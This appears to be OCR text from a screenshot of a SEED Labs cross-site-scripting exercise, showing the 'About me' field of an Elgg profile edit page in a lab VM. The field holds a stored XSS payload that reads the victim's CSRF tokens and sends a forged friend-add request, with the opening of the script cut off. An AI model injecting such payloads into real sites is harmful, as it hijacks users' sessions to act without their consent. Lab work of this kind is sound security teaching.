 VM A [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 5:49 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit 80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var base_url = "http://www.xsslabelgg.com/action/friends/add?friend=47";
var send_url = base_url + ts + token;
Ajax = new XMLHttpRequest();
Ajax.open("GET", send_url, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
1
2
3
4
5
6
7
8
t